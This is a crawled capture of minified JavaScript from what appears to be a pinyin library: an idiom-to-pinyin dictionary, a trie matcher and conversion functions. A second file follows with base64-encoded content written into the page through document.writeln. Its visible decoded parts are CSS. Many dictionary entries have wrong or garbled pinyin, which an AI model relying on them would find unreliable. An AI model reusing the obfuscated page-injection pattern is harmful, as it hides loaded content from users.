kūn","颠来簸去":"diān lái bǒ qù","颠倒衣裳":"diān dǎo yī cháng","颠倒干坤":"diān dǎo gàn kūn","掂斤抹两":"diān jīn mò liǎng","低唱浅酌":"dì chàng qiǎn zhuó","低唱浅斟":"dì chàng qiǎn zhēn","登台拜将":"dēng tái bài jiàng","灯尽油干":"dēng jìn yóu gàn","灯蛾扑火":"dé é pū huǒ","的一确二":"dí yī què èr","德薄能鲜":"dé bó néng xiǎn","得手应心":"dé shǒu yīng xīn","得马折足":"dé mǎ shé zú","得薄能鲜":"dé bó néng xiān","道远日暮":"dào yuàn rì mù","蹈其覆辙":"dǎo qì fù zhé","捣虚撇抗":"dǎo xū piē kàng","倒载干戈":"dào zài gān gē","倒因为果":"dǎo yīn wéi guǒ","倒裳索领":"dào cháng suǒ lǐng","倒果为因":"dào guǒ wéi yīn","叨在知己":"tāo zài zhī jǐ","叨陪末座":"tāo péi mò zuò","党豺为虐":"dǎng chái wéi nüè","当轴处中":"dāng zhóu chǔ zhōng","当着不着":"dāng zhuó bù zhuó","当务始终":"dang wu shi zhong","淡妆轻抹":"dàn zhuāng qīng mò","淡汝浓抹":"dàn zhuāng nóng mǒ","弹雨枪林":"dàn yǔ qiāng lín","弹丸脱手":"tán wán tuō shǒu","弹铗无鱼":"dàn jiá wú yú","胆大心粗":"dǎn dā xīn cū","箪食瓢饮":"dān sì piáo yǐn","箪食壶酒":"dān sì hú jiǔ","大喜若狂":"dā xǐ ruò kuáng","大璞不完":"tài bú bù wán","大明法度":"dà jíng fǎ dù","大处着墨":"dà chù zhuó mò","大车以载":"dà chē yǐ zài","打闷葫芦":"dǎ mèn hú lu","打家截舍":"dǎ jiā jié shě","沓来踵至":"tǎ lái zhǒng zhì","沓来麕至":"tà lái yǒu zhì","厝火燎原":"cuò huǒ liǎo yuán","撮土焚香":"cuō gǔ fén xiāng","撮科打哄":"cuō kē dǎ hòng","寸积铢累":"cùn jī zhū lěi","啛啛喳喳":"cuì cuì chā chā","榱栋崩折":"cuī dòng bēng shé","榱崩栋折":"cuī bēng dòng shé","摧折豪强":"cuī zhé háo qiáng","摧刚为柔":"cuī gāng wéi róu","从俗就简":"cóng sú jiù jiǎ","此呼彼应":"cǐ hū bǐ yīng","此发彼应":"cǐ fā bǐ yīng","此动彼应":"cǐ dòng bǐ yīng","此唱彼和":"cǐ chàng bǐ hè","慈悲为本":"cí bēi wéi běn","纯属骗局":"chún shú piàn jú","春笋怒发":"chūn sǔn mù fā","春风一度":"chūn fēng yī dù","春风风人":"chūn fēng fèng rén","垂头搨翼":"chuí tóu dá yì","吹竹弹丝":"chuí zhú dàn sī","传为笑谈":"chuán wéi xiào tán","传为笑柄":"chuán wéi xiào bǐng","传风扇火":"chuán fēng shān huǒ","传风搧火":"chuán fēng yǒu huǒ","穿红着绿":"chuān hóng zhuó lǜ","川渟岳峙":"chuān tīng yuè zhì","啜英咀华":"chuò yīng jǔ huá","揣时度力":"chuǎi shí duó lì","触处机来":"chù chǔ jī lái","处尊居显":"chǔ zūn jū xiǎn","处堂燕鹊":"chǔ táng yàn què","处堂燕雀":"chǔ táng yàn què","处实效功":"chǔ shí xiào gōng","处高临深":"chǔ gāo lín shēn","出入无间":"chū rù wú jiān","出奇划策":"chū qí huá cè","出门应辙":"chū mén yīng zhé","出处语默":"chū chǔ yǔ mò","出处殊途":"chū chǔ shū tú","出处殊涂":"chū chǔ shū tú","出处进退":"chū chǔ jìn tuì","愁山闷海":"chóu shān mèn hǎi","愁红惨绿":"chóu hóng cǎn lü","冲冠眦裂":"chōng guàn zì liè","冲冠怒发":"chōng guàn nù fà","冲冠发怒":"chōng guàn fā nù","赤绳系足":"chì shéng jì zú","耻与哙伍":"chǐ yú kuài wǔ","齿牙为祸":"chǐ yá wéi huò","尺二冤家":"chǐ èr yuān jia","尺短寸长":"chǐ duǎn cù cháng","尺寸之功":"chǐ cù zhī gōng","吃着不尽":"chī zhuó bù jìn","乘肥衣轻":"chéng féi yì qīng","城北徐公":"chéng běi xǘ gōng","成一家言":"chěng yī jiān yán","成败兴废":"chéng bài xīng fèi","趁水和泥":"chèn shuǐ huò ní","趁哄打劫":"chèn hōng dǎ jié","称雨道晴":"chēng yǔ dào aíng","称体载衣":"chèn tǐ cái yī","称体裁衣":"chèn tǐ cái yī","称家有无":"chèn jiā yǒu wú","称德度功":"chēng dé duó gōng","沉吟章句":"chén yīn zhāng jù","沉吟不决":"chén yīn bù jué","沉谋重虑":"chén móu chóng lǜ","沉疴宿疾":"chén kē sù jì","嗔目切齿":"chēn mù qiē chǐ","扯纤拉烟":"chě qiàn lā yān","扯顺风旗":"chě shǔn fēng qí","车载船装":"chē zǎi chuán zhuāng","车尘马迹":"chē zhén mǎ jì","朝折暮折":"zhāo shé mù shé","朝阳鸣凤":"zhāo yáng míng fèng","朝升暮合":"zhāo shēng mù gě","朝乾夕愓":"zhāo qián xī dàng","朝前夕惕":"zhāo qiáng xī tì","朝攀暮折":"zhāo pān mù shé","朝成暮徧":"cháo chéng mù shí","巢居穴处":"cháo jū xué chǔ","超今冠古":"chāo jīn guàn gǔ","倡条冶叶":"chāng tiáo yě yè","倡而不和":"chàng ér bù hè","畅所欲为":"chàng suǒ yù wéi","苌弘碧血":"cháng hóng bì xuě","长幼尊卑":"zhǎng yòu zūn bēi","长幼有叙":"zhǎng yòu yǒu xù","长绳系日":"cháng shéng jì rì","长篇累牍":"cháng piān lěi dú","长年三老":"zhǎng nián sān lǎo","长虺成蛇":"zhǎng huǐ chéng shé","长恶靡悛":"cháng è mǐ quān","长春不老":"cháng chún bù lǎo","长傲饰非":"zhǎng ào shì fēi","昌亭旅食":"cháng tíng lǚ shí","谄上抑下":"chǎn shàng yi xià","禅絮沾泥":"chán xū zhān ní","差三错四":"chā sān cuò sì","层台累榭":"céng tái lěi xiè","层见迭出":"céng chū dié jiàn","草率将事":"cǎo lǜ jiāng shì","操奇逐赢":"cāo qì zhù yíng","操戈同室":"cāo gē tóon shì","藏踪蹑迹":"cáng zōng niè jī","苍蝇见血":"cāng yíng jiàn xuě","惨绿愁红":"cǎn lü chóu hóng","餐松啖柏":"cān sōng dàn biǎ","餐风宿草":"cān fēng sù xuě","骖风驷霞":"cēn fēng sì xiá","参伍错综":"cēn wǔ cuò zōng","参横斗转":"shēn héng dǒu zhuǎn","参回斗转":"shēn huí dǒu zhuǎn","参辰卯酉":"shēn chén mǎo yǒu","参辰日月":"shēn chén rì yuè","材优干济":"cái yōu gàn jǐ","材轻德薄":"cái qīng dé bó","材大难用":"cái dà nán yòng","材薄质衰":"cái bó zhì shuāi","才占八斗":"cái zhān bā dǒu","才疏德薄":"cái shū dé bó","才轻德薄":"cái qīng dé bó","才大难用":"cái dà nán yòng","才薄智浅":"cāi bó zhì qiǎn","擦拳抹掌":"cā quán mò zhǎng","不足为意":"bù zú wéi yì","不足为据":"bù zú wéi jù","不足为法":"bù zú wéi fǎ","不足齿数":"bù zú chǐ shǔ","不着疼热":"bù zhuó téng rè","不知薡蕫":"bù zhī dīng dǒng","不越雷池":"bù yuè léi shi","不亦善夫":"bù yi shàn fū","不相为谋":"bù xiāng wéi móu","不贪为宝":"bù tān wé bǎo","不随以止":"bu shui yi zi","不奈之何":"bù nai zhī hé","不露锋铓":"bù lù fēng huì","不了而了":"bù liǎo ér liǎo","不可胜举":"bù kě shèng jù","不可奈何":"bù kě mài hé","不可揆度":"bù kě kuí duó","不绝如发":"bù jué rú fà","不揪不睬":"bù chǒu bù cǎi","不间不界":"bù gān bù gà","不遑启处":"bù huáng qǐ chǔ","不遑宁处":"bù huáng níng chǔ","不根之谈":"bù gān zhī tán","不分青白":"bù fēn qīng béi","不当不正":"bù dāng bù zhèng","不差什么":"bù chà shí mǒ","不差上下":"bù chā shàng xià","不差累黍":"bù chā lěi shǔ","不差毫厘":"bù chā háo lí","不差毫发":"bù chā háo fà","不辟斧钺":"bù bì fǔ yuè","不拔一毛":"bù bá yì máo","餔糟啜漓":"bǔ zāo chuò lí","擘两分星":"bó liǎng fēn xīng","簸土扬沙":"bǒ tǔ yáng shā","薄物细故":"bó wù xì gù","薄情无义":"báo qíng wú yì","薄寒中人":"bó hán zhòng rén","博文约礼":"bó wén yuè lǐ","伯乐一顾":"bō lè yī gù","播糠眯目":"bō kāng mǐ mù","播穅眯目":"bō kāng mǐ mù","剥皮抽筋":"bō pí chōu jīn","剥肤椎髓":"bō fū chuí suǐ","波属云委":"bō zhǔ yún wěi","波骇云属":"bō hài yún zhǔ","拨乱为治":"bō luàn wéi zhì","病入骨隨":"bìng rù gǔ suǐ","并赃拿贼":"bìng zhuō ná zéi","并为一谈":"bìng wéi yī tán","兵未血刃":"bīng wèi xuě rèn","兵微将寡":"bīng wēi jiàng guǎ","兵强将勇":"bīng qiáng àng yǒng","兵多将广":"bīng duō jiàng guǎng","兵不由将":"bīng bù yóu jiàng","冰解的破":"bīng jiě dì pò","彬彬济济":"bīn bīn jǐ jǐ","别类分门":"bié lèi fān mén","别开一格":"bié kāi yí gé","别鹤离鸾":"bié hè lí láun","别创一格":"bié chuàng yí gé","摽梅之年":"biào mén zhī nián","表里为奸":"biǎo lǐ wéi jiān","飙发电举":"biāo fā diàn jù","变贪厉薄":"biǎn tān lì bó","变危为安":"biàn wēi wéi ān","变幻不测":"biàn huà bù cè","变风改俗":"biàn fēng yì sú","鞭约近里":"biān yuē jīn lǐ","鞭擗向里":"biān bì xiàng lǐ","鞭擗进里":"bīan pì jìn lǐ","鞭辟着里":"biān bì zhuó lǐ","鞭辟向里":"biān bì xiàng lǐ","避难趋易":"bì nán qiù yì","蔽明塞聪":"bì míng sè cōng","蔽聪塞明":"bì cōng sè míng","敝帷不弃":"bǐ wéi bù qì","敝盖不弃":"bǐ gài bù qì","闭目塞耳":"bì mù sè ěr","闭明塞聪":"bì míng sè cōng","闭门思愆":"bì gé sī qiān","闭门扫迹":"bì kǒu sǎo guǐ","闭门塞户":"bì kǒu sè hù","闭门塞窦":"bì kǒu sè dòu","闭门合辙":"bì kǒu hé shé","闭合自责":"bì gé zì zé","闭合思过":"bì gé sī guò","秕言谬说":"bǐ yán miù shuò","彼唱此和":"bǐ chàng cǐ hè","彼倡此和":"bǐ chàng cǐ hè","比物属事":"bǐ wù zhǔ shì","比量齐观":"bǐ liàng qí guān","本枝百世":"běn zhī bǒi shì","被山带河":"pī shān dài hé","被甲执兵":"pī jiǎ zhí bīng","被甲枕戈":"pī jiǎ zhěn gē","被甲据鞍":"pī jiǎ jù ān","被甲持兵":"pī jiǎ chí bīng","被褐怀珠":"pī hè huái zhū","被褐怀玉":"pī hè huái yù","被发缨冠":"pī fà yīng guàn","被发文身":"pī fà wén shēn","背义忘恩":"bèi yù wàng ēn","背义负信":"bèi yù fù xìn","背义负恩":"bèi yù fù ēn","背曲腰弯":"bèi qǔ yāo wān","背曲腰躬":"bèi qǔ yāo gōng","北门管钥":"běi mén guǎn yuè","北窗高卧":"bēi chuāng gāo wò","北辰星拱":"bēi chén xīng gǒng","北鄙之音":"bēi bǐ zhī yīn","北鄙之声":"bēi bǐ zhī shēng","悲声载道":"bēi shēng zài dào","卑宫菲食":"bēi gōng fěi shí","暴衣露冠":"pù yī lù guàn","暴衣露盖":"pù yī lù gài","暴腮龙门":"pù sāi lóng mén","暴露文学":"bào lòu wén xué","暴虎冯河":"bào hǔ píng hé","抱蔓摘瓜":"bào wàn zhāi guā","抱关执钥":"bào guān zhí yuè","抱法处势":"bào fǎ chǔ shì","褒贬与夺":"bǎo biǎn yǔ duó","帮闲钻懒":"bāng xián zuān lǎn","半上落下":"bàn shàng luò xià","半间不界":"bàn gān bù gà","半间半界":"bàn gān bàn gà","半筹莫展":"bàn chóu mò chǎn","拜将封侯":"bài jiàng fēng hóu","百中百发":"bǎi zhòng bǎi fā","百下百着":"bǎi xià bǎi zháo","百兽率舞":"bǎi shòu shuài wǔ","百舍重趼":"bǎi shè chóng jiǎn","百舍重茧":"bǎi shè chóng jiǎn","百了千当":"bǎi liǎo qiān dāng","百孔千创":"bǎi kǒng qiān chuāng","百堕俱举":"bǎi huī jù jǔ","百不当一":"bǎi bù dāng yī","白衣卿相":"bái yī qīng xiàng","白首相庄":"bái shǒu xiāng zhuāng","白首为郎":"bái shǒu wéi láng","白首相知":"bái shǒu xiāng zhī","白不呲咧":"bái bù cī liě","把玩无厌":"bǎ wán wǔ yàn","拔锅卷席":"bá guō juǎn xí","拔本塞源":"bá běn sè yuán","拔本塞原":"bá běn sè yuán","扒耳搔腮":"pá ěr sāo sāi","八难三灾":"bā nàn sān zāi","傲不可长":"ào bù kě zhǎng","鳌鸣鳖应":"áo míng biē yīng","熬更守夜":"áo gēng shǒu yè","敖不可长":"ào bù kě zhǎng","暗箭中人":"àn jiàn zhòng rén","安时处顺":"ān shí chǔ shùn","安身为乐":"ān shēn wéi lè","安老怀少":"ān lǎo huái shào","安常处顺":"ān cháng chǔ shùn","安步当车":"ān bù dàng chē","爱生恶死":"ài shēng wù sǐ","爱人好士":"ài rén hào shì","矮子观场":"ǎi zǐ guān cháng","矮人观场":"ǎi rén guān cháng","捱风缉缝":"āi fēng qī fèng","挨山塞海":"āi shān sè hǎi","挨肩擦膀":"āi jiān cā bǎng","阿其所好":"ē qí suǒ hào","阿家阿翁":"ā gū ā wēng","阿党相为":"ē dǎng xiāng wéi","追亡逐北":"zhuī bēn zhú běi","转忧为喜":"zhuǎn yōu wéi xǐ","竹篮打水":"zhú lán dá shuǐ","重铬酸钾":"chóng gè suān jiǎ","知疼着热":"zhī téng zháo rè","语不惊人":"yǔ bù jīng rèn","于今为烈":"yú jīn wéi liè","以古为镜":"yǐ gǔ wéi jìng","一日三省":"yī rì sān xǐng","燕雀处堂":"yàn què chǔ táng","穴居野处":"xué jū yě chǔ","五脊六兽":"wǔ jí liù shòu","无声无臭":"wú shēng wú xiù","谓予不信":"wèi yú bù xìn","万箭攒心":"wàn jiàn cuán xīn","舍身为国":"shě shēn wéi guó","杀妻求将":"shā qī qiú jiàng","曲不离口":"qǔ bù lí kǒu","强作解人":"qiǎng zuò jiě rén","气冲斗牛":"qì chōng dǒu niú","毛发悚然":"máo fā sǒng rán","临深履薄":"lín shēn lǚ bó","老调重谈":"lǎo diào chóng tán","钧天广乐":"jūn tiān guǎng yuè","艰难竭蹶":"jiān nán jié jué","夹七夹八":"jiā qī jiā bā","霁月光风":"jī yuè guāng fēng","急功好利":"jí gōng hào lì","祸福相倚":"huò fú xiāng yī","混混噩噩":"hún hún è è","厚古薄今":"hòu gǔ bó jīn","鬼怕恶人":"guǐ pà èr én","伽马射线":"gā mǎ shè xiàn","佛头着粪":"fó tóu zhuó fèn","奉为至宝":"fèng wéi zhì bǎo","恶语中伤":"è yǔ zhòng shāng","丢三拉四":"diu sān lā sì","登坛拜将":"dēng tán bài jiàng","晨昏定省":"chén hūn dìng xǐng","察察为明":"chá chá wéi míng","博闻强识":"bó wén qiáng zhì","避难就易":"bì nán jiù yì"},x=Object.keys(b).map((n=>({zh:n,pinyin:b[n],priority:4,length:4}))),q={"巴尔干半岛":"bā ěr gàn bàn dǎo","巴尔喀什湖":"bā ěr kā shí hú","不幸而言中":"bù xìng ér yán zhòng","布尔什维克":"bù ěr shí wéi kè","赶鸭子上架":"gǎn yā zī shàng jià","何乐而不为":"hé lè ér bù wéi","苛政猛于虎":"kē zhè měng yú hǔ","蒙得维的亚":"méng de wéi de yà","民以食为天":"mín yǐ shí wéi tiān","拧成一股绳":"níng chéng yī gǔ shéng","事后诸葛亮":"shì hòu zhū gé liàng","物以稀为贵":"wù yǐ xī wéi guì","先下手为强":"xiān xià shǒu wéi qiáng","行行出状元":"háng háng chū zhuàng yuán","亚得里亚海":"yà de lǐ yà hǎi","眼不见为净":"yǎn bù jiàn wéi jìng","有鼻子有眼":"yǒu bí zi yǒu yǎn","竹筒倒豆子":"zhú tǒng dǎo dòu zi"},w=Object.keys(q).map((n=>({zh:n,pinyin:q[n],priority:5,length:5})));class m{constructor(){this.children=new Map,this.fail=null,this.isEnd=!1,this.pattern=null}}const f=[...w,...x,...t,...j,...o],r=new class{constructor(){this.root=new m}buildTrie(n){for(let h of n){const{zh:n,priority:i}=h;let g=this.root;for(let h=0;h<n.length;h++){let i=n.charAt(h);g.children.has(i)||g.children.set(i,new m),g=g.children.get(i)}g.isEnd=!0,(!g.pattern||i>=g.pattern.priority)&&(g.pattern=h)}}reset(){this.root=new m}buildFailPointer(){let n=[];for(let[h,i]of this.root.children)i.fail=this.root,n.push(i);for(;n.length>0;){let h=n.shift();for(let[i,g]of h.children){let u=h.fail;for(;null!==u&&!u.children.has(i);)u=u.fail;g.fail=null===u?this.root:u.children.get(i),n.push(g)}}}search(n,h=!1){let i=this.root,g=[];for(let h=0;h<n.length;h++){let u=n.charAt(h);for(;null!==i&&!i.children.has(u);)i=i.fail;if(null===i)i=this.root;else{i=i.children.get(u),i.isEnd&&g.push(Object.assign(Object.assign({},i.pattern),{index:h-i.pattern.length+1}));let n=i.fail;for(;null!==n&&n.isEnd;)g.push(Object.assign(Object.assign({},n.pattern),{index:h-n.pattern.length+1})),n=n.fail}}return this.filter(g,h)}filter(n,h=!1){h||(n=n.filter((n=>!n.isSurname)));const i=[];let g=0;for(let h=0;h<n.length;h++){const{index:u,length:s,priority:z}=n[h];u>=g?(i.push(n[h]),g=u+s):z>i[i.length-1].priority&&(i[i.length-1]=n[h],g=u+s)}return i}};r.buildTrie(f),r.buildFailPointer();var p=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function e(n){return n.replace(p,"_").length}let k={};const a=/^[\uD800-\uDBFF]$/,Z=/^[\uDC00-\uDFFF]$/,E=n=>{const h=n.charCodeAt(0),i=l[h];return i?i.split(" ")[0]:n},P=n=>n.replace(/(ā|á|ǎ|à)/g,"a").replace(/(ō|ó|ǒ|ò)/g,"o").replace(/(ē|é|ě|è)/g,"e").replace(/(ī|í|ǐ|ì)/g,"i").replace(/(ū|ú|ǔ|ù)/g,"u").replace(/(ǖ|ǘ|ǚ|ǜ)/g,"ü").replace(/(ń|ň|ǹ)/g,"n").replace(/ḿ|m̀/g,"m"),O=n=>{const s=n.split(" "),z=[],o=[];for(let n of s)for(let s of h)if(n.startsWith(s)){let h=n.slice(s.length);-1!==i.indexOf(s)&&-1!==g.indexOf(h)&&(h=u[h]),z.push(s),o.push(h);break}return{final:o.join(" "),initial:z.join(" ")}},T=n=>{const{final:h}=O(n);let i="",g="",u="";return-1!==s.indexOf(P(h))?(i=h[0],g=h[1],u=h.slice(2)):(g=h[0]||"",u=h.slice(1)||""),{head:i,body:g,tail:u}},v=n=>{const h=/(ā|ō|ē|ī|ū|ǖ)/,i=/(á|ó|é|í|ú|ǘ|ń|ḿ)/,g=/(ǎ|ǒ|ě|ǐ|ǔ|ǚ|ň)/,u=/(à|ò|è|ì|ù|ǜ|ǹ|m̀)/,s=/(a|o|e|i|u|ü|n)/,z=[];return n.split(" ").forEach((n=>{h.test(n)?z.push("1"):i.test(n)?z.push("2"):g.test(n)?z.push("3"):u.test(n)?z.push("4"):s.test(n)?z.push("0"):z.push("")})),z.join(" ")},C=n=>{const h=[];return n.split(" ").forEach((n=>{h.push(n[0])})),h.join(" ")},F=n=>"string"==typeof n||(console.error("The first param of pinyin is error: "+n+' is not assignable to type "string".'),!1),$=(n,h)=>{let i=h.nonZh;if("removed"===i)return n.filter((n=>n.isZh));if("consecutive"===i){for(let h=n.length-2;h>=0;h--){const i=n[h],g=n[h+1];i.isZh||g.isZh||(i.origin+=g.origin,i.result+=g.result,g.delete=!0)}return n.filter((n=>!n.delete))}return n},A=(n,h)=>!(1!==e(n)||!h.multiple)&&((n,h="normal")=>{const i=n.charCodeAt(0),g=k[n]||("surname"===h?z[n]:"")||l[i]||"";return g?g.split(" ").map((h=>({origin:n,result:h,isZh:!0,originPinyin:h}))):[{origin:n,result:n,isZh:!1,originPinyin:n}]})(n,h.mode),D=(n,h)=>{switch(h.pattern){case"pinyin":break;case"num":n.forEach((n=>{n.result=v(n.result)}));break;case"initial":n.forEach((n=>{n.result=O(n.result).initial}));break;case"final":n.forEach((n=>{n.result=O(n.result).final}));break;case"first":n.forEach((n=>{n.result=C(n.result)}));break;case"finalHead":n.forEach((n=>{n.result=T(n.result).head}));break;case"finalBody":n.forEach((n=>{n.result=T(n.result).body}));break;case"finalTail":n.forEach((n=>{n.result=T(n.result).tail}))}},N=(n,h)=>{switch(h.toneType){case"symbol":break;case"none":n.forEach((n=>{n.result=P(n.result)}));break;case"num":n.forEach((n=>{n.result=((n,h)=>{const i=P(n).split(" "),g=v(h).split(" "),u=[];return i.forEach(((n,h)=>{u.push(`${n}${g[h]}`)})),u.join(" ")})(n.result,n.originPinyin)}))}},B=(n,h)=>{h.v&&n.forEach((n=>{n.result=n.result.replace(/ü/g,"v")}))},S=n=>{for(let h=n.length-2;h>=0;h--){const i=n[h],g=n[h+1];a.test(i.origin)&&Z.test(g.origin)&&(i.origin+=g.origin,i.result+=g.result,i.originPinyin=i.result,g.delete=!0,h--)}return n=n.filter((n=>!n.delete))},H={pattern:"pinyin",toneType:"symbol",type:"string",multiple:!1,mode:"normal",removeNonZh:!1,nonZh:"spaced",v:!1,separator:" "};function W(n,h=H){if(!F(n))return n;if(""===n)return"array"===h.type||"all"===h.type?[]:"";"all"===h.type&&(h.pattern="pinyin"),"num"===h.pattern&&(h.toneType="none"),h.removeNonZh&&(h.nonZh="removed");let i=Array(n.length);return i=((n,h,i)=>{const g=r.search(n,"surname"===i);let u=0;for(let i=0;i<n.length;){const s=g[u];if(s&&i===s.index){const n=s.pinyin.split(" ");let g=0;for(let u=0;u<s.length;u++)a.test(s.zh[u-1])&&Z.test(s.zh[u])?h[i+u]={origin:s.zh[u],result:"",isZh:!0,originPinyin:""}:(h[i+u]={origin:s.zh[u],result:n[g],isZh:!0,originPinyin:n[g]},g++);i+=s.length,u++}else{const g=n[i],u=E(g);h[i]={origin:g,result:u,isZh:u!==g,originPinyin:u},i++}}return h})(n,i,h.mode||"normal"),i=S(i),i=$(i,h),A(n,h)&&(i=A(n,h)),D(i,h),N(i,h),B(i,h),((n,h,i)=>{var g;if(h.multiple&&1===e(i)){let h="";n=n.filter((n=>{const i=n.result!==h;return h=n.result,i}))}return"array"===h.type?n.map((n=>n.result)):"all"===h.type?n.map((n=>{const h=n.isZh?n.result:"",{initial:i,final:g}=O(h),{head:u,body:s,tail:z}=T(h);return{origin:n.origin,pinyin:h,initial:i,final:g,first:n.isZh?C(n.result):"",finalHead:u,finalBody:s,finalTail:z,num:Number(v(n.originPinyin)),isZh:n.isZh}})):n.map((n=>n.result)).join(null!==(g=h.separator)&&void 0!==g?g:" ")})(i,h,n)}const _={precision:"first",continuous:!1,space:"ignore",lastPrecision:"start"},M=(n,h)=>{let i=0;for(let g=0;g<n.length;g++)n[g]===h[i]&&i++;return i},G=(n,h,i)=>{let g=[];for(let u=0;u<n.length;u++){if("ignore"===i.space&&" "===n[u]){g.push(u);continue}if(n[u]===h[0]){h=h.slice(1),g.push(u);continue}const s=W(n[u],{toneType:"none",multiple:!0,type:"array"});let z=0;if(s.forEach((n=>{const i=M(n,h);i>z&&(z=i)})),z&&(h=h.slice(z),g.push(u)),!h)break}if(h)return null;if(i.continuous){const n=g;if(g.some(((h,i)=>i>0&&h!==n[i-1]+1)))return null}return"ignore"===i.space&&(g=g.filter((h=>" "!==n[h]))),g.length?g:null},I=(n,h,i)=>{const g=n.split(""),u=Array(g.length+1);for(let n=0;n<u.length;n++)u[n]=Array(h.length+1),u[n][0]=[];for(let n=0;n<u[0].length;n++)u[0][n]=[];for(let g=1;g<u.length;g++){if(!i.continuous||"ignore"==i.space&&" "===n[g-1])for(let n=1;n<=h.length;n++)u[g][n-1]=u[g-1][n-1];for(let s=1;s<=h.length;s++)if(u[g-1][s-1]&&(1===s||u[g-1][s-1].length)){const z=W(n[g-1],{type:"array",toneType:"none",multiple:!0});if(n[g-1]===h[s-1]){const n=[...u[g-1][s-1],g-1];if((!u[g][s]||n.length>u[g][s].length)&&(u[g][s]=n),s===h.length)return u[g][s]}if(h.length-s<=6){if(z.some((n=>"any"===i.lastPrecision?n.includes(h.slice(s-1,h.length)):"start"===i.lastPrecision?n.startsWith(h.slice(s-1,h.length)):"first"===i.lastPrecision?n[0]===h.slice(s-1,h.length):"every"===i.lastPrecision&&n===h.slice(s-1,h.length))))return[...u[g-1][s-1],g-1]}const o=i.precision;if("start"===o&&z.forEach((n=>{let i=s;const z=[...u[g-1][s-1],g-1];for(;i<=h.length&&n.startsWith(h.slice(s-1,i));)(!u[g][i]||z.length>u[g][i].length)&&(u[g][i]=z),i++})),"first"===o&&z.some((n=>n[0]===h[s-1]))){const n=[...u[g-1][s-1],g-1];(!u[g][s]||n.length>u[g][s].length)&&(u[g][s]=n)}const y=z.find((n=>n===h.slice(s-1,s-1+n.length)));if(y){const n=[...u[g-1][s-1],g-1],h=s-1+y.length;(!u[g][h]||n.length>u[g][h].length)&&(u[g][h]=n)}}}return null},J={resultClass:"py-result-item",chineseClass:"py-chinese-item",pinyinClass:"py-pinyin-item",nonChineseClass:"py-non-chinese-item",wrapNonChinese:!1,toneType:"symbol"},K={pattern:"pinyin",toneType:"symbol",type:"string",v:!1,nonZh:"spaced"};const L=n=>n.split("").map((n=>{const h=n.charCodeAt(0),i=l[h]||"";return{origin:n,result:i,isZh:!!i,originPinyin:i}})),Q=n=>n.map((n=>n.isZh?n.result.split(" ").map((h=>({origin:n.origin,result:h,isZh:!0,originPinyin:h}))):[n])),R=(n,h)=>"array"===h.type?Array.from(new Set(n.map((n=>n.result)))):"all"===h.type?n.map((n=>{const h=n.isZh?n.result:"",{initial:i,final:g}=O(h),{head:u,body:s,tail:z}=T(h);return{origin:n.origin,pinyin:h,initial:i,final:g,first:n.isZh?C(n.result):"",finalHead:u,finalBody:s,finalTail:z,num:Number(v(n.originPinyin)),isZh:n.isZh}})):Array.from(new Set(n.map((n=>n.result)))).join(" ");n.customPinyin=function(n={}){k={},Object.keys(n).sort(((n,h)=>e(h)-e(n))).forEach((h=>{k[h]=n[h]}));const h=Object.keys(k).map((n=>({zh:n,pinyin:k[n],priority:999+e(n),length:n.length})));r.reset(),r.buildTrie([...f,...h]),r.buildFailPointer()},n.html=(n,h)=>{const i=Object.assign(Object.assign({},J),h||{});return W(n,{type:"all",toneType:i.toneType}).map((n=>{if(n.isZh){const h=i.resultClass,g=i.chineseClass,u=i.pinyinClass;return`<span class="${h}"><ruby><span class="${g}">${n.origin}</span><rp>(</rp><rt class="${u}">${n.pinyin}</rt><rp>)</rp></ruby></span>`}if(i.wrapNonChinese){return`<span class="${i.nonChineseClass}">${n.origin}</span>`}return n.origin})).join("")},n.match=(n,h,i)=>{"any"===(null==i?void 0:i.precision)&&(i.lastPrecision="any");const g=Object.assign(Object.assign({},_),i||{});"ignore"===g.space&&(h=h.replace(/\s/g,""));return"any"===(null==i?void 0:i.precision)?G(n,h,g):I(n,h,g)},n.pinyin=W,n.polyphonic=function(n,h=K){if(!F(n))return[];if(""===n)return[];"all"===h.type&&(h.pattern="pinyin"),"num"===h.pattern&&(h.toneType="none");let i=L(n);i=S(i),i=$(i,h);let g=Q(i);return g.forEach((n=>{D(n,h)})),g.forEach((n=>{N(n,h)})),g.forEach((n=>{B(n,h)})),g.map((n=>R(n,h)))},Object.defineProperty(n,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/44457ba1c99a1d5f.js
body_size: 5037
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Ci5kel9jb250ZW50MDhhYmQgLnMtdGhlbWUgewogIGRpc3BsYXk6IGJsb2NrOwogIHBhZGRpbmctbGVmdDogNXB4OwogIG1hcmdpbi1ib3R0b206IC0xNXB4Owp9CgovKiDog4zmma/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgIG1hcmdpbi1yaWdodDogNXB4OwogICAgfQp9PC9zdHlsZT4KPHN0eWxlPgogICAKICAuZHpfY29udGVudDA4aGZ5dXZmbCB0ciB0ZCB7CiAgCWhlaWdodCA6IDM1cHggIWltcG9ydGFudDsKICB9CiAgPC9zdHlsZT4KCg==")));
